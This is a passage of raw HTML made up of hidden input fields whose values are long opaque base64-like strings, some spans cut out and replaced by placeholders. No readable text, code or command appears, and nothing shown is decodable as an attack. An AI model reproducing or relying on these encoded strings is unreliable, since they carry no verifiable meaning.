OkldJRVY791pXhNZdUz1E5iz7QuLj1AxfCxmxq/rL8Acdls9HwL09klqJw1RTO97hYj9c9WhVRB9P0r6m/83whpiHQAQB66gZ1kyaVRk0ETHtuVd975FCVEqWt/8yDfnJUFhfg5hw6VgWzl8YVTPEMyM9XPCrgUqTQNi0fycaMNedlYEKU/O/HttOAgmHp96go25DsaRZyZBLSTfpvQ/uQZzHzo1AfTwensWS0Zk8kawrMxL/6wAWGk3f8uj2WzKGVtfOg5u1qF1TWdeUmuTZLqgvE/nk0YJShsg64TfNLsBemEvGXbq1k1fBn1oeZ9yv4PJU+PAclIhGXbuvOoDzSZiQgM/Td3MZkwjVnZExEq+s/tB1ZJcUU8/KqeP2DX5CXdpKChvyMZWThtwXHbgeID8wnSLnFQ2aAhB/6vqIs1UIV4hLlzD514bC25kF9ZuoLK7V9TCchNLXkHumf8P6TtaXToVQfTSRmQ2Uyhf4XGOgdoPg7tcOksoZKi9/iv9WXpGOQ5i/9s+ZAUOImnoac2X20/osmUkfQwixPvGYt8rZFwgElLu9zgRYA5YG81nzfG6bfGBXwFhHH7T/dgt7FtIRH8qZtLySkETfGhBwle7ldUM9IVHWE9WQvOJnWnBOnt+fStxwtJIajJCKF2WUc2h3kD1nAUXQDwh1L7CbLoqeRYTOXDU4m1FZ28kaM54m5z6Vf2hYjNXPULGpccrwiZ1eho1Yt/[base64]/hR1oRrLHYZK/u8lDbNDklPezZmqMRaTAAOaULtTJ6t4HL7u1QHXghK5K/9acMBSUUdM2/N7EljGgl3VJNRpobJYeGlRw1IWiPEjM4M5wVIWAIJfPf7QGUnaGBF/hGzqcZMgYNhLXI6f6ujnjHnX2RtJyt1wsRWeyQJYkTdcKf021Lrk10qYD0ly5fEAekEQ2d+DQDP8UB4PFJSQ+5Yw/fMUfTEcFRhWkXOnZs2vhpVX3wJZtbGZRhnfEN70RKjjbl9/K9gJlwvReuax2PaNn1/HTJb0cxocCgCfl6UbLmiugvxmFULfih+9YjUEf0Be0cxaVjw0jhhZUxheOhznLTuUduxSyZQA0HvutoSvDZGXH5uU9KjNG4kWHFok2C6rfl/2MRmDXUWIN329y7aPUVfERRC+do4ezt6fXfIZYKW/WvmvV8Hczdkqf+YEcEBIn8PFlaix2BhZA5ha+kUjI7gXISQYCZfF336g+MeySMpGgsNANDdWGMaSlFmyUW+98lNxL4JB1EmStKKnRffL1VJJDdl6PxbUABrJl3qWJKryk2AmmYnLxhY7I+eK9taXx4+LEXb7X9OYENCQt"><input type="hidden" id="_1f9AMaocHU5" value="ZaxP2+XvePYA9aJmb7t5Vt6QMlRBgoDsLXRRgVCXVP9UDMjeB0xZt4ESsedu+IxhzXFildIioA+dZvQARIf2/eYYWNxW2AlX0OeVZ60IHiPccmWGEMFgTI1GdeBXJbdvYQkqTnX9SQCQV+Ol35mtprzDR/VgMUe/3bW0MoY2hl11O38tkL+7JJUnAEWvuWySPFOiZ8Hjlu48A4ZwJqRlufYKKrzA/0j2M2Whol55/oE+0EYnh+EEfspEtDZVhzW8xnsbT+TOC8RRJaHV6mnMAq71p5YXEeU97DYH0bQlJ/lWWn8dhhx7VjMiAGR9W21zb3XUJmOjFCyMVkaRVRI1jOY8W9yA/Cs3w0KA9K/Zr1Pv8gXmssK1/u9zRkY0h8duNKpvLsbPGfaFhfLErRicMf2ytdR3gqe/j8TU81VyJt0BqQkMda/JgCDmsbYf2fmm70XmQdHRRQyK1LHxpvSkyfUcCRuE3amXoZUgt58Lbvbt9cQlsEMVWvo0NdEExHZshWk/C/DtCnAit6L3XM9pgawxxBQhpoX+6jXnk/fkAfy3eyobZ/8LIDJEoLXdym3R3PDiNKG2IBycZiGSlzZkPWabaA6HHHkkAFbSFg8p/1L+JYYX4gFWLc7GFJNVZAZdJ4pa3rSPS+aAJUWUruhZwcyl5iVBptB/[base64]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"><input type="hidden" id="_1f9AMaocHU6" value="o1S3kzEUXxpW1LJn4mFtR0rIr/DsSmejNLAlWnmOQI5yBGehFtc9H7Yk8aUXUW0RSA8eVx64ZIWEAafOz52QH2FiUZOxVSrdZhTwdzJW3WE5zw22yKmFgEYht/xLv6DMAuUx4lGXXVxmhkC1J5f+VuwvfgDISjWFZ+BVfVtM8M/VxbeCg8bsrBWng+VUdGxG6hoMx0grp6U2ENIue7xRDYCX0WKjQG//1uSRZxfXffaoW3y1DQsnAndi969P6ZCN89XFYPb3/22Ud+Bw9kXsFola7FYeeGRhJVF0Loueoz5j1+Rw4fA/[base64]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"><input type="hidden" id="_1f9AMaocHU7" value="Zik/EuP1EQTfRx8/6PIebAYcEEmNlbu+m0UflouDogCyLb7St2YVl5sD33xo8wv4Q0/SSAvX+/3IkE+Bz9d01Cbq+gGuNYRQDhOMr7ujXuyQ2JeKDUJkLUsCHEbMA6HAtT5/EjTmBEDdA9h7fOPKescfgMrKVb09mQKbzEwDocC1OWvGJLWEUAkHWT57tsy6xtTQTFmFaq1PAhgDTAfkQDK+f9Zxp4RBCVMX6//g2y7TCMAfDoZraAiH2QbIA6WEsTlvhaH2AZVNlknvv6Na75cPB9nbk33uD4GYw4+GZJDxuu9DZLEH1ItTiK+/5xorl4/H3tpYazUPgZkGyIAkgLE5b8Jg8YRWDZbWqivnHu/TCEOeWsaq7U9XmAVIRyfQ8brvQ2D1gNOKlsjvv6Nar9BIAB8ewfMoCIbZglxHIkQweW9FoDDEVA4XyOv4Jh7vhogAHFoAdunIhxoCTAciRbN968IksYAVjhZeqqvnHu/TCEOeWsGt6R6BX8NIhbmENr3uhiA2ANVOF4yrv+UdbtMIgB7bk3XoSIaZBshHMYMw/ChD4fWAUApXiK+/[base64]/PjLEs9WmNdmgCCoP1R1J9UBDUMc/qpyHmwZjEOaXsXurUsCHEHY1jAAoKs6k/wmUldOl4yru6cba5dJwx3Z0f74WQINQYyY58CxKm+FovOEVI2WSS+/YNouEE/F3t1Dqi1PwZiDVwfkQLMqaIKnMEHQClAK6bglGmuXz8df3YEtKY6BmgJXBaHE8KpogmczwlNKkAlqOOedb1aPxd7dhmjpyEbfwgmYpcCzKm9FoXAHFE2Vyqz4JRpo18/HX97BLSmOgV/AiJinwLEv+ILnMUEQC5AIauvg2y7QiYbaWsXqqUhGX8LJgOWDMTzww+Szh9VIE4nsPmce7lCIxcodQCvuzsdcQswH5cPxeu/DpLHH1AuAiOw9p97v0IpHCh1AK+7Ox1xCzAelxPa9bkYgpoCTiBcP63glWn0Ti8SZitW7v0yFH5IZkmZKNTlrxiS1hFAOE5E+7zEPecJdQ4rIhfd/HhgJFkaDocC1OWvGJLKHgRxGCyU7o17rkwxEmY/XuyrBiJxGzAOhwLIoeZOkpVdAWsdL7ytwjX6CX9aZDlY/uwuFlsbMA6HAtTlrzKS1hFAOE4yvvLJMvhMckIoKESnt35NIVQ9XdNDgLatBrjWEUA4TjK+7o17sgh4WGk4W/vmfxVzSGRP0w+dsepVkMg7QDhOMr7ujXuuTDEOdShB/bV6QTRMUkHfH9b1rwiSxwdAKVgwoPLdOvoEMUp0eXqrpCIRYhsoAJJDwOu/CIDWBU4oXiC+/[base64]/BFAOE4yvu6Ne65MMW0mNlrz4X8IYAIgF60C1OWvGJLWEUA4Uj36p9tlhEwxDml7F7q1LAhtX3lYh0GYpPxLj9RCFHkaP/e6yDasUhsOaXsXurUsCHEbMA6bUYKir07bk0YidxYvvP6Na65dJw54bRWkqXxJJVMwSpoAufSvD5zBBlVOXDyp++5qrl0/GXFvF6u7OxBlGyEOlQzD8K8J2sMfUCpbcbD6m2+uXDEAcGoZq604CGAVIh2fDMH0vFSE2ANVOFg8rPvMaqBbJA54dQCvtTwIYQogDpUMwPK7VJ/DH1AqWDKr4J1puA0gAH5uF6u7Ox1xCzAelg/G67sPhtYBDDVYPKz7gG2gXiRveHUAr7U9BmYOMB6HEsX0rw+cwQZVYkwsouHdOvoELxJmKEH9qwYIcRswDocC1OWvGJKkVAx9D2H7vY1uvGYxDml7F7q1LAhxBz9KzlTKz68YktYRQDhOMr7yyTL4THJCKChEp7d/XDBPPUfTR5nnsTKS1hFAOE4yvu6Ne65QYlgue0Hz8HtqPkMtDJcCxOW+DpLHB0ImUmL/usV76lEzY3F7B/utLBBxCzAflxLU9Ll5itYJQChOIq72jWv0ISAAfHsP+6MiHXENPhuHEtT0vgmB1gFALkAnvviDbq5cMR54dgaptTxSPAw+HJIPx+u9DdPYBlU2WSe+/o1rvkEgAHx7B+ymIh0yCzAAlhvN678Pi9gCWTZcILD7nje8QiQOe3UC+7s7HX8MJQ6XAsX1vhaCwBxRNl4k0vaDbLtMKQB9b2GuuzsdKxkuEohSlbHnBo7ZQhZ/UBi+7o17rkwxDml7F7rHaUQ0WmNLwwKvl8p097diJUcqU8qL8FGuTDEOaXsXurUsFH5feViZKNTlrxiS1hFAJEF297iTUYRMMQ5pexe6tTBMOE0wTctDh7ayGtOaVBJsTnPyq98voxtwXCcyWf23MiJxGzAOhwLU5a8YjoVHBzgYe/u57zT2UTMeaWsXq6MsGWcZLhLXQ4Ctr1yP1HxYOF88q6+bdbtMJwB8ewe6pDwYcQojDpEMweW5FofWAUAoXiKz/54hw1wxFihjF6K1PAhgCiEYhxK1/a8AksYRUCleMqa"><input type="hidden" id="_1f9AMaocHU8" value="0wGKuX3AfaWoXqrU9GXwJMB6HE9T0rwiSxgBSOF5o0/mNb+9dMR9paxeqpD4IYU0kT5YCxeW/GIPHHFI4XkSqtI9lskNhTz0zCaa6f142BRoOhwLU5a8YktYRXHwHZKDEjXuuTDEOaXsXurUsFCEFLF3TUJur6Ab7m0EPahpz8LqXZ6EfZVwmNVCktW1GJVJmR9VXh+X8V9SCRgFqCzL9r8N7/QN8Sz0yWv/mLEU4SGRPzEeaqfYY0JpeA3NOc+u6wjbvGHRKaTJZ6eFtRD1eYl2JAr2jr0HdgxEBagsy7bvfPq4YeUtpPV728CxLPlZ1XYdEhqriGNPWRRJtHWb7qo0o4RljTSx3F/76LFw5UmMUmw2E+4UYktYRQDhOMr7ujXuyA30QQ3sXurUsCHEbMA6HAtTls1TbyH4QfQAyyafDP+EbYg4NPlH/+2hNIxtDS9NWnavoFo7ZXQkmZDK+7o17rkwxDml7F7q1MEQ4BVdBh1ab5dlRwINCQD4Pf+71jS/mHnRPPXtH6Pp4TTJPeUHJDMjq41GM/BFAOE4yvu6Ne65MMQ5pZ1vzq1hNPEt/XMZQnan2GMKXRBN9TkD7r8F2+gV8S2krRfXhaUslUn9AiR7bqeYGuNYRQDhOMr7ujXuuTDEOdTdepMd5RnFPeEuHS5q2+1nemlQSOA98+u7ONOMcfUs9Phfu/WkIIl5kW9cMyOrjUYz8EUA4TjK+7o17rkwxDmlnW/OrXEQ0WmNLh1WVrPsYgNZcCXYbZvu9lnv6BHQOIDVE7vRgRDRJMFnOTpjl4EjXmBEBbRp986/ZMu0NfUIwdQu1+WUWWzIZJ4cCyKnmBuaDQw44HmDxusg4+gV+QGk5Vvn+LEc/G3lDykeQrO5M15pIQPruhr6qwnvgA2UOJT5W7PAsUT5OYg7GTICs+VHAg0JAfAdh/6zBPupCLQElMgmQtSwIcRswDocC1OWvBJ2ZXV4STjK+7o17rkwxDnV0U/PjMiJxGzAOhwLU5bMX1p9HXhJkMr7ujXuuTDESLTJBuvZgSSJILQzUVpG1olDXl1UFakwslO6Ne65MMQ5pexem/T8WAk91XocTzuXASNeYETB3GXfsncU+4gAtASFoCZC1LAhxGzAOhwLU+fxI05gRA3QPYe3zjyj6CWEDKzpT/[base64]/q0GuNYRQDhOMr7ujXuyBCIQGi9S6rU+EnF+aEvEV4Cgr3vdm1wBdgousaaeZYRMMQ5pexe6tTAHNVJmEK0C1OWvGJLWEVx8B2S+rcE6/R8sDCA1RO7neUslUn9AilaRvfsajPwRQDhOMr7ujXuuPHBdPT4X7v1pCDJUfUPGTJDl7V3emUZAehcyor3ZKeECdhA7MlDy4SFLPVJzRc5Mk/mgS8aEXg5/UDLxvI0r/AliXSA1ULqpZ0o1BVNa1U7I6uRa1sgaXHMMdqCYkXTlDnUQZXtD8vBiCCFJdV3UAsiu7VyMs18UfRwusaXPP7BWGw5pexe6tSwIbRR0R9Ec/uWvGJLWEUA4ZDK+7o17rkwxEi0yQbr2YEkiSC0MxE2QoKJPwJdBEH0cMKDEjXuuTDEOaXsXuqloQScbc0LGUYf4rVvdklRNegJ9/aWPe+ECckIgOFynt29HIUJTQcpPlavrEMaeWBMxTCyU7o17rkwxDml7F7q1MFshWn4OxE6VtvwFkJVeDXUPfPrj2T72GDMOID8KuOV/BTJUfUPGTJDo+13KghNeMAdg8+6KM/oYYV1zdBj9/G1OI1R3S4lAnb+gUNeOHhBrQ2fuqswv6x42DmQPXvfwY10laHVNhxbB7PMemtFYRzNJd7nliiOpRS0BOitW9KsGCHEbMA6HAtTlrxiSylMVbBp98O7ON+8fYhNrOFjq7CFKJVUyDtNLgKnqBZC1XhBhTCyU7o17rkwxDml7F7q1LAhtSGZJh1SdoPh63Y4MQihOIr7/m3u/WjMQdStW7v0sTjhXfAPVV5igshrXgFQOdwp2vO7JZqwhIQ5/dQCv1jwIZBUnFpMMw/27GIfWAE4vWzKrppx1uw0/GXx1AK+1PAhhCiAOlgzBraIJnMNQTipbPKz7jWuuXCEDZ2kCtKc5XmYVJU2XAtr0vACcxwBSNlwnsPyYdbxZeRlnbla0pzkGYw4wHocSxOu9DZ/YA1VuQyOw+8x1uVk/GXx7B7qlPRl/DjAe0RPa8M4JnMEEQClAJavunXu+XSgAe24Xq6NkBWYVJW+WDMPwrwmcwQRAKE4ir/6NarpCIxs/dgC0oHYKbwc/XsZWnPuzSNOCWUB+B37y498u4gksDCwtUvT6aExzG3QThW/B5b4WhcNyVThAJab6jW6gWykaaWsXrLs7HXELeBmJF7f0uhaAxwdAKE4jqO6DbLZYMR9/ewa0ojleZhUlb5YMw/CvCZzBBEAoTiKv/5l1vFkxH3gzGq27OWlgFScbhxPa8roYgtYBUS1OK7D8mC2jWz8bMzYGtKI5BX8JJU+JEMHrvQ2SxhFQKEM8rPuDabsaJgB8OAe6uz0baRUhH5UMxvChCofYA1VwWTyrr4Npu0IjG2lrF6qlIhpkFj"><input type="hidden" id="_1f9AMaocHU9" value="4cklTZ8qEN09gDVTZcJ77+jWu+QT8cfHYZqKBkBWYVJVSFHMjq/1nGng9cNx1k+fCne65MMQ5pexe6tSwIbRRyW9NWm6uxMpLWEUA4TjK+7o1noQh4WHdRF7q1LAhxGzASiEads7EyuNYRQDhOMr7ukT/nGjFNJTpE6aguRyMWdEfRS5Cg/RqMykIQeQAs0ZyRdP0ccEB3Zxj+/HoWWzEwDocC1OWvGI6SWBY4DX7/vd5mrB9lSzl2X//0aE0jGS4khwLU5a8YktYRQCQGIaCd2T7+TCAUaRRH//ssaxx/LAHPEcrPrxiS1hFAOE4yvvLeK+8CMU0lOkTpqC5bJV5gA8VDkKLqGNGbVUImLV/a8oIo/g1/EEN7F7q1LAhxGywBw0uC+4UYktYRQDhOMqKqxC2uD31POigKuPxiWyVJZU3TS5urokzXjkVCJmQyvu6Ne65MMQ5pC0X/5n8IbVBySpl1nauzF9mUVV44RTKipc8/[base64]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"><input type="hidden" id="_1f9AMaocHU10" value="Bi+7pEo+AsxWCA+QNj6dBVzCzAehxPC5b4OkMgNEHkaer6oxDfiQWNbJT4KuPB6TT9UdEqFApD4rXWDxR9XIE4msPyfOqBbJAB+bheqtTwZYRshAJcUmOi4FoDDEVc2XCf/4JpuoFskDnl7B6u4PQZhDTAe6xDa970Yi9gDWHlAJavgmm6uXDEeeGoZqqMhGX8LJmKRAsX1oQGGmgdOL1w/qOCaae9CJhtnbAK6pSwYYAo+HpECxL+tBo7ZQQFsBiyi4d4t6VIbDmkYWOr8aUxxT38OxE6dte1X04RVQRJSPfqn22WEZi1IJjRD/+cyInEb0oeHEMT3uRj1n0UobQw+vofDOKBM867re2P/52FbcdmQjIdyhqz5WdGPEYKYzDLNq84u/AVlV2m5tzi1X1wwT2Vdh8B0Z6983ZVCaiRBdPGh2T78UhskdShU6Px8XG8xMA7BV5qm+1HdmBEDdAtz8I3CNuMNf0phL1Li4SUIKjEwDocCgqT9GMHWDEBLGmD3oMpz+glpWmknS7qyKwF/T2JHygrd/oUYktYREzhTMu3g3z7+AHBNLHMYxNUnB30bNwmODIag/1TTlVRINy45uuGBe6lLOBVDexe6tX5NJU5iQIdR2rH9Ud/eGFsSTjLjxKd7rgpkQCovXvX7LFs5VGdtyFKdoOtt+95UDH0Dd/C6hHv1ZjEOaXtB++csXD5aY1qHH9Sh4FvHm1QObEB1+7roN+sBdEA9GU7T8SQPJVRxXdMF3f6FGJLWEQl+Tjrqocwo+kUxVUN7F7q1LAglVHFd0wyXqe5LwbpYE2xAc/qqhXz9BH5ZbnIMkLUsCHEbMF3CVqCs4l3dg0VIfht8/brENOBEOA4ye0P19H9cf1h8T9RRuKz8TJyEVA13GHe26d4z4Rs2B3J7Sra1PhhhCzkVrQLU5a9FuNYRQDgYc+zuzy/gTCwOLDdS9/BiXH9KZUvVW6eg413Rgl4SMEk8/aHdIqMOZUBucgyQtSwIcVJ2Do9AgKumGMn8EUA4TjK+uMwprgNjRy57Crr3eEZ/Un5AwlC8kcJ0ifwRQDhOMr6s2TWgBX9ALCl/zthACGwbNxLUVJPl+VHXgXMPYFMwru6de79aMR9/eQmm5W1cORt2R8tO2bf6VNfLEwVuC3zxqsl5rg